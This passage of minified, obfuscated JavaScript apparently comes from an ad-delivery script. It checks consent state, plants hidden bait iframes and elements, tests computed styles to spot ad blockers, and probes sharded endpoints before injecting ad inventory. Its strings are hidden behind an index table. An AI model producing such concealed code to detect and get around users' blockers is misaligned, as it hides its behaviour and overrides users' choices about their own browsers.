s=n;r=i[s(1616)],o.A[s(2185)](s(1385),i),!e||i[s(2698)]?s(3302)===i[s(907)]||s(1584)===i[s(907)]?t(!0):o.A[s(2185)](s(3274),i[s(907)]):o.A[s(2185)](s(1755),i[s(2698)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(1933)]([i,s]);return window[n(2316)]&&void 0!==r&&window[n(2316)](n(2736),2,(t=>{const e=n;o.A[e(2185)](e(1825),t)}),r),a}(0,b[U(1324)]),F=!O),[U(3533),U(701),U(2362)][U(882)]((t=>location[U(1975)][U(3172)](t)))&&(await new Promise(((t,e)=>{const n=U;window[n(2316)](n(628),2,(e=>{const r=n;var i;window[r(1554)]=!(!e[r(2698)]||1==(null!==(i=e[r(342)][r(940)][1])&&void 0!==i?i:0)),window[r(2316)](r(2736),2,(function(){const t=r;o.A[t(2185)](t(2288))}),e[r(1616)]),t()})),setTimeout((()=>{e(new Error(n(2968)))}),104)}))[U(1067)]((t=>{const e=U;o.A[e(2488)](e(3256),t)})),o.A[U(2185)](U(1554),window[U(1554)])))}if(b[U(1559)]&&(0,l.I)(b[U(1559)],S,M,i),p.A[U(2751)](U(2289),!1)){var K;const t=p.A[U(2751)](U(2289),!1)[U(484)](",");b[U(2666)]=(null!==(K=b[U(2666)])&&void 0!==K?K:[])[U(1106)]((e=>t[U(882)]((t=>e.id[U(468)](t)))))}b[U(2666)]=J(null!==(P=b[U(2666)])&&void 0!==P?P:[]),b[U(2163)]=J(b[U(2163)]||[]);let tt=[];const et=new Map,nt=t=>B(t,((e,n)=>{const r=U;t[r(956)]((t=>t[r(2183)](e,n))),et[r(3138)](e,n)}),S)[0],[rt,ot]=B(tt,et[U(3138)][U(790)](et),S),it=null===(T=window[U(2570)])||void 0===T?void 0:T[U(760)];if(window[U(2570)]={...window[U(2570)],...rt},Array[U(508)](it)&&it[U(956)]((t=>{try{t(ot)}catch(t){}})),!S&&!X(location[U(3202)]))return void o.A[U(2185)](U(3164));const st=await(0,h.C8)(i,e.A[U(3477)]);((t,n,r)=>{const o=U;var i,s,a,c;if(!n[o(2666)])return;if(r)for(let t=0;t<h.ch;++t){const n=new URL(e.A[o(3477)]);n[o(2004)]=""[o(437)](t,".")[o(437)](n[o(2004)]),f(n[o(3202)])}const l=r?(0,h.XV)(e.A[o(3477)],0):e.A[o(3477)];if(m(o(3054),o(1165),(0,u.Wq)({protectUrlContext:t,url:l+o(938),kind:u.MN[o(356)],endpoint:l})),null!==(i=n[o(2666)])&&void 0!==i&&i[o(2430)]((t=>{const e=o;var n;return null===(n=t[e(3304)])||void 0===n?void 0:n[e(882)]((t=>t[e(2244)]))}))&&m(o(3054),o(1165),(0,u.Wq)({protectUrlContext:t,url:o(2695),kind:u.MN[o(356)],endpoint:l})),null!==(s=n[o(2666)])&&void 0!==s&&s[o(2430)]((t=>{const e=o;var n;return null===(n=t[e(3304)])||void 0===n?void 0:n[e(882)]((t=>t[e(462)]||t[e(2772)]||t[e(330)]||t[e(3610)]||t[e(531)]||t[e(2996)]||t[e(2107)]||t[e(3083)]||t[e(2278)]||t[e(355)]))}))&&(m(o(3054),o(1165),(0,u.Wq)({protectUrlContext:t,url:o(1801),kind:u.MN[o(356)],endpoint:l})),m(o(3054),o(1165),(0,u.Wq)({protectUrlContext:t,url:l+o(3215),kind:u.MN[o(356)],endpoint:l}))),null!==(a=n[o(2666)])&&void 0!==a&&a[o(2430)]((t=>{const e=o;var n;return null===(n=t[e(3304)])||void 0===n?void 0:n[e(882)]((t=>(0,d.P)(t[e(462)])&&e(1185)===t[e(462)][e(3426)][e(3074)]))}))){const e=(0,u.Wq)({protectUrlContext:t,url:l+o(2938),kind:u.MN[o(356)],endpoint:l});m(o(3054),o(1165),e)}null!==(c=n[o(2666)])&&void 0!==c&&c[o(2430)]((t=>{const e=o;var r;return null===(r=t[e(3304)])||void 0===r?void 0:r[e(882)]((t=>(0,d.$8)(n[e(2279)],t[e(462)])))}))&&m(o(3054),o(1165),(0,u.Wq)({protectUrlContext:t,url:o(358),kind:u.MN[o(356)],endpoint:l}))})(i,b,st),(null===(C=b[U(604)])||void 0===C||C)&&async function(n,r){const i=U;await(0,_.R)(),"v7"!==n[i(840)]&&"v8"!==n[i(840)]||(n={...n,bidder:void 0,randomize:!0}),await k((()=>(async(n,r)=>{const i=t,s=[],a={protectUrlContext:n,isDomainShardingEnabled:r};await async function(){const t=a1P,e=document[t(1468)](t(2029));try{e[t(693)][t(2796)](t(1364),"0"),e[t(693)][t(2796)](t(934),"0"),e[t(693)][t(2796)](t(2757),t(3323)),e[t(693)][t(2796)](t(2716),t(1588)),document[t(1737)][t(565)](e);const n=e[t(2746)];if(!n)throw new Error(t(890));await new Promise((t=>setTimeout(t,500))),z(n[t(3448)],!0)}catch(t){throw t}finally{e[t(1060)]()}}(),await async function(){const t=a1P,e=document[t(1468)](t(499));e[t(693)][t(2796)](t(3548),t(919)),e[t(693)][t(2796)](t(2576),t(2098)),e[t(693)][t(2796)](t(654),t(2098));const n=document[t(1468)](t(2029));try{if(n[t(693)][t(2796)](t(1364),"0"),n[t(693)][t(2796)](t(934),"0"),n[t(693)][t(2796)](t(2757),t(3323)),n[t(693)][t(2796)](t(2716),t(1588)),n[t(2941)]("id",(0,g.md)(w.A[t(2392)]())),n[t(1216)][t(1742)]((0,g.md)(w.A[t(2392)]())),e[t(565)](n),document[t(1737)][t(565)](e),t(1588)===getComputedStyle(n)[t(2681)])throw new Error(t(3623))}catch(t){throw t}finally{e[t(1060)]()}}(),s[i(1212)](async function(t){const n=i,{protectUrlContext:r,isDomainShardingEnabled:s}=t,a=w.A[n(1836)](1,4),c=w.A[n(1836)](1,4),l=(0,u.Wq)({protectUrlContext:r,url:""[n(437)](e.A[n(3477)],n(2593))[n(437)](a,n(1989))[n(437)](c),kind:u.MN[n(317)],key:null,endpoint:e.A[n(3477)],extra:{shardingIndex:s?w.A[n(1836)](0,h.ch):-1}});return(0,A.c)(((t,e)=>{const r=n,i=document[r(1468)](r(2962));i[r(2941)](r(3130),"1"),i[r(628)](r(1090),(()=>{const n=r;i[n(2128)]===a&&i[n(522)]===c||e(n(1926)),t()})),i[r(628)](r(2488),(async n=>{const i=r;await W()?(o.A[i(2185)](i(1595)),e(i(3428)[i(437)](n[i(2363)],i(1479)))):(o.A[i(2185)](i(2578)),t())})),i[r(3435)]=l,r(1588)===window[r(3069)](i)[r(2681)]&&e(r(837))}))}(a)),s[i(1212)](async function(t){const{protectUrlContext:n,isDomainShardingEnabled:r}=t;return async function(t){const n=a1P,r=document[n(1468)](n(499));r[n(693)][n(2796)](n(3548),n(919)),r[n(693)][n(2796)](n(2576),n(2098)),r[n(693)][n(2796)](n(654),n(2098));const o=document[n(1468)](n(2029));try{if(o[n(3435)]="",r[n(565)](o),document[n(1242)][n(565)](r),n(1588)===getComputedStyle(o)[n(2681)])throw new Error(n(3623));const i=o[n(786)],s=o[n(2746)];if(!i||!s)throw new Error(n(1065));const a=(0,u.Wq)({protectUrlContext:t,url:""[n(437)](e.A[n(3477)],n(2593))[n(437)](w.A[n(1836)](1,4),n(1989))[n(437)](w.A[n(1836)](1,4)),kind:u.MN[n(317)],key:null,endpoint:e.A[n(3477)],extra:{shardingIndex:w.A[n(1836)](0,h.ch)}}),c=(0,u.Wq)({protectUrlContext:t,url:""[n(437)](e.A[n(3477)],n(2593))[n(437)](w.A[n(1836)](1,4),n(1989))[n(437)](w.A[n(1836)](1,4)),kind:u.MN[n(317)],key:null,endpoint:e.A[n(3477)],extra:{shardingIndex:-1}}),l=(0,u.Wq)({protectUrlContext:t,url:n(3512)[n(437)](w.A[n(2392)]()),kind:u.MN[n(768)],endpoint:e.A[n(3477)]}),d=(0,u.Wq)({protectUrlContext:t,url:""[n(437)](e.A[n(3477)],n(2225)),kind:u.MN[n(2139)],endpoint:e.A[n(3477)],extra:{shardingIndex:-1}}),m=[n(900),n(2136),n(2069)];let f=!1;for(const t of m)v(location[n(1975)],t)&&(f=!0);const p=function(t){const e=n;let r=arguments[e(3186)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[e(3069)](t);if(e(1588)===o[e(3528)](e(2681)))return!1;if(f){if(e(3180)!==o[e(3528)](e(2757)))return!1;if(e(1588)!==o[e(3528)](e(2369)))return!1;if(e(1588)===o[e(3528)](e(1501)))return!1;if(e(1588)!==o[e(3528)](e(1417))&&!t[e(2441)](e(2741)))return!1;if(e(3323)===o[e(3528)](e(1319)))return!1;if(e(1588)!==o[e(3528)](e(994)))return!1;const n=o[e(3528)](e(696));if(e(2343)!==n&&r[e(2311)](n)<0)return!1;if(parseFloat(o[e(3528)](e(1428)))<.2)return!1;if(e(1588)!==o[e(3528)](e(1106))&&e(802)==typeof o[e(1106)]&&!o[e(1106)][e(468)](e(3523)))return!1;if(e(1588)!==o[e(3528)](e(1886)))return!1;if(e(1588)!==o[e(3528)](e(3259)))return!1;const i=t=>parseInt(o[e(3528)](t)[e(891)]("px","")),s=[e(2576),e(2598),e(654),e(1716),e(3616),e(1230),e(2503),e(2801),e(401),e(3411),e(1474),e(1638)];for(const n of s)if(!t[e(2441)](e(1403)+n)&&Math[e(1641)](i(n))>=1e4)return!1;const a=[e(1098),e(1761)];for(const n of a){const o=r[e(3069)](t,n);if(e(2343)!==o[e(3528)](e(1364)))return!1;if(e(2343)!==o[e(3528)](e(934)))return!1;const i=o[e(3528)](e(696));if(e(2343)!==o[e(3528)](e(696))&&"0"!==i)return!1}}return!0},b=t=>{const e=n,r=[t];let o=t[e(3619)];for(;o;)r[e(1212)](o),o=o[e(3619)];return r};for(const{selectors:t,html:e,cases:r,targetHosts:o,disabled:u,checker:h}of N)if(!(u||o&&!o[n(882)]((t=>t===location[n(2004)])))){i[n(1166)](),i[n(741)](e),i[n(698)](),i[n(2045)]("*")[n(956)]((t=>{const e=n;if(t[e(2441)]("id")&&(t.id?t.id=(0,g.md)(t.id):t.id=(0,g.md)(w.A[e(2392)]())),t[e(2441)](e(2688))&&!t[e(2441)](e(1455))&&(t[e(2392)]?e(802)==typeof t[e(2392)]&&(t[e(2392)]=t[e(2392)][e(484)](" ")[e(2187)]((t=>(0,g.md)(t)))[e(577)](" ")):(t[e(1216)][e(1742)]((0,g.md)(w.A[e(2392)]())),t[e(1216)][e(1742)]((0,g.md)(w.A[e(2392)]())))),t[e(2441)](e(2976))&&e(3698)!==t[e(2599)][e(1116)]()){const n=t[e(2115)](e(2976));n?t[e(2441)](e(3020))?t[e(1827)](e(3020)):t[e(2941)](e(2976),(0,g.md)(n)):t[e(2941)](e(2976),(0,g.md)(w.A[e(2392)]()))}t[e(2441)](e(3435))&&""===t[e(2115)](e(3435))&&!t[e(2441)](e(1275))&&(t[e(2441)](e(2612))?(t[e(1827)](e(2612)),t[e(2941)](e(3435),c)):t[e(2941)](e(3435),a)),t[e(2441)](e(3202))&&""===t[e(2115)](e(3202))&&(e(1624)===t[e(2599)][e(1116)]()?t[e(2941)](e(3202),d):t[e(2941)](e(3202),l))})),await(0,x.y)(100);for(const e of r){for(const t of e)i[n(2045)](t[n(3406)])[n(956)]((e=>{const r=n;for(const n of Object[r(438)](t[r(3591)]))e[r(2941)](n,t[r(3591)][n]);!0===t[r(1060)]&&e[r(1060)]()}));let r=[];for(const e of t)i[n(2045)](e)[n(956)]((t=>{r=r[n(437)](b(t))}));r=Array[n(493)](new Set(r)),r[n(956)]((t=>{const e=n;if(!(h||p)(t,s[e(3448)]))throw new Error(e(2482)+t[e(2599)])}))}await(0,A.c)((t=>window[n(1340)]?window[n(1340)]((()=>t())):t()))}}catch(t){throw t}finally{r[n(1060)]()}}(n)}(a)),s[i(1212)](async function(t){const n=i,{protectUrlContext:r,isDomainShardingEnabled:s}=t,a=w.A[n(1925)]([n(755),n(580),n(466),n(2197),n(1134)]),c=document[n(1468)](n(2029));return c[n(2941)](n(3130),"1"),c[n(3435)]=(0,u.Wq)({protectUrlContext:r,url:""[n(437)](e.A[n(3477)],n(1759))[n(437)](a),kind:u.MN[n(317)],key:null,endpoint:e.A[n(3477)],extra:{shardingIndex:s?w.A[n(1836)](0,h.ch):-1}}),D(c),(0,A.c)(((t,i)=>{const l=n,d=Date[l(3262)]();q(c,{onLoad:()=>{const t=l,n=Date[t(3262)]()-d;o.A[t(2185)](t(1853)[t(437)](n,"ms"));const c=Date[t(3262)](),m=(0,u.Wq)({protectUrlContext:r,url:""[t(437)](e.A[t(3477)],t(2078))[t(437)](a),kind:u.MN[t(317)],key:null,endpoint:e.A[t(3477)],extra:{shardingIndex:s?w.A[t(1836)](0,h.ch):-1}});fetch(m,{cache:t(1243),priority:t(694)})[t(3123)]((e=>e[t(2036)]()))[t(3123)]((()=>{const e=t,r=Date[e(3262)]()-c,s=Math[e(1264)](1001,5*n,5*r);o.A[e(2185)](e(1524)[e(437)](s,e(3193))[e(437)](r,"ms")),setTimeout((async()=>{const t=e;await V(),o.A[t(2185)](t(1870)[t(437)](s,t(3463))[t(437)](a)),i(t(1053))}),s)}))[t(1067)]((e=>i(t(2663)[t(437)](e))))},onError:t=>i(l(2328)[l(437)](null==t?void 0:t[l(2363)]))}),window[l(628)](l(2363),(e=>{const n=l;if(n(802)!=typeof e[n(2054)]||!e[n(2054)][n(645)](a))return;const r=Date[n(3262)]()-d;return o.A[n(2185)](n(621)[n(437)](e[n(2054)],n(1248))[n(437)](r,"ms")),e[n(2054)]===a?t():e[n(2054)][n(3172)](n(3490))?i(n(3346)[n(437)](e[n(2054)][n(484)](""[n(437)](a,"_"))[1])):void 0})),document[l(1737)][l(565)](c)}))[n(3123)]((t=>(c[n(1060)](),t)))[n(1067)]((t=>{throw c[n(1060)](),t}))}(a)),"v7"!==n[i(840)]&&"v8"!==n[i(840)]||(s[i(1212)](H(a)),s[i(1212)](async function(t,n){const r=i;var o;const{protectUrlContext:s,isDomainShardingEnabled:a}=t;null!==(o=n)&&void 0!==o||(n=a?w.A[r(1836)](0,h.ch):-1);const c=w.A[r(1925)]([r(396),r(2818),r(2820),r(366),r(2071)]);return(0,A.c)(((t,o)=>{const i=r,a=(0,u.Wq)({protectUrlContext:s,url:""[i(437)](e.A[i(3477)],i(3671))[i(437)](c),kind:u.MN[i(317)],key:null,endpoint:e.A[i(3477)],extra:{shardingIndex:n}});fetch(a)[i(3123)]((t=>t[i(2036)]()))[i(3123)]((e=>{const n=i;e===c?t():o(n(1024))}))[i(1067)]((t=>o(i(3572)+t)))}))}(a)),s[i(1212)](async function(t,n){const r=i;var o;const{protectUrlContext:s,isDomainShardingEnabled:a}=t;null!==(o=n)&&void 0!==o||(n=a?w.A[r(1836)](0,h.ch):-1);const c=w.A[r(1925)]([r(396),r(2818),r(2820),r(366),r(2071)]);return(0,A.c)(((t,o)=>{const i=r,a=(0,u.Wq)({protectUrlContext:s,url:""[i(437)](e.A[i(3477)],i(3081))[i(437)](c),kind:u.MN[i(317)],key:null,endpoint:e.A[i(3477)],extra:{shardingIndex:n}}),l=new XMLHttpRequest;l[i(1166)](i(398),a),l[i(3469)]=()=>{const e=i;4===l[e(874)]&&(l[e(1909)][e(468)](c)?t():o(e(1129)))},l[i(1102)]=()=>o(i(1300)),l[i(1820)]=()=>o(i(3082)),l[i(1778)]()}))}(a))),"v8"===n[i(840)]&&s[i(1212)](H(a,0)),[i(814),i(3382),i(619),i(1917),i(3476)][i(882)]((t=>location[i(2004)][i(3172)](t)))&&s[i(1212)](Z({protectUrlContext:n,isDomainShardingEnabled:r})),await Promise[i(3285)](s)})(n,r)),[0,50,100],((t,e)=>o.A[i(2185)](i(2922)[i(437)](t,i(2894))[i(437)](e)))),(e.A[i(2185)]||i(3001)===p.A[i(2751)](i(2248),!1)||[i(1170),i(2974),i(3391),i(1567),i(3280)][i(882)]((t=>v(location[i(2004)],t)))&&Math[i(1679)]()<e.A[i(563)])&&(async(t,e)=>{const n=i;try{await k((()=>Z({protectUrlContext:t,isDomainShardingEnabled:e})),[0,50,100],((t,e)=>o.A[n(2185)](n(1054)[n(437)](t,n(2894))[n(437)](e))))}catch(t){if(o.A[n(2185)](n(666)[n(437)](t)),await(0,E.GE)())return;o.A[n(2846)](n(2660),n(1234)[n(437)](t))}})(n,r)}(i,st)[U(1067)]((t=>{const e=U;o.A[e(2185)](e(3134)[e(437)](t)),(0,E.Pf)(t,Vt,(async t=>await o.A[e(2846)](e(1211),t)))}));const at=F;(0,r.m4)(i,{isTcfRequired:j,isOriginalCmpBlocked:I,isCmpBlockedFinally:L,isTcStringResolved:O,gptDisabled:at,gptDisabledByMissingTcf:F}),(0,c.b9)();let ct="",lt={};const ut=U(1290)+btoa(location[U(2004)]);document[U(628)](U(3179),(()=>window[ut]=Date[U(3262)]())),window[U(628)](U(2262),(()=>window[ut]=Date[U(3262)]()));let dt=!1;new s((()=>{const t=U;var e,o;if(document[t(3323)])return!0;(0,G.td)(b,M),(0,G.A7)(b,M);const s=(0,n.YS)(null!==(e=b[t(2666)])&&void 0!==e?e:[],M,at);let c=new Set;var l,u;if([tt,c]=(0,G.Y1)(tt,s),ct!==window[t(953)][t(3202)][t(484)]("#")[0]&&(ct=window[t(953)][t(3202)][t(484)]("#")[0],null!==(l=b[t(3173)])&&void 0!==l&&l&&c[t(956)]((e=>{const n=t;var r;return null===(r=document[n(370)](e))||void 0===r?void 0:r[n(1060)]()})),(null===(u=b[t(1911)])||void 0===u||u)&&(lt={},tt[t(956)]((e=>e[t(1868)](et))))),(0,G.Wf)(tt,lt))return!1;(0,G.t_)(tt,et);const d=(0,G.Vl)({inventories:tt,activePositions:s,protectUrlContext:i,profile:b,isDomainShardingEnabled:st,kvs:et,gptDisabled:at});return tt=[...tt,...d],window[t(2570)]={...window[t(2570)],...nt(tt)},(0,a.Ih)(null!==(o=b[t(1177)])&&void 0!==o?o:[]),tt[t(956)]((e=>{const n=t;var r;return(0,a.Ih)(null!==(r=e[n(3548)][n(3109)][n(1177)])&&void 0!==r?r:[])})),!dt&&b[t(2959)]&&(dt=!0,setTimeout((()=>{const e=t;(0,r.HO)(i,tt,b[e(2959)])}),1e4)),!0}))[U(3049)]()})(i,L,j,F)}catch(nt){o.A[y(2488)](nt,y(2800),nt[y(561)]),o.A[y(2846)](y(853),y(2112)+nt[y(2924)]())}}catch(rt){throw rt}finally{$(),(0,gt.H4)()}})(Zt)})()})();
})();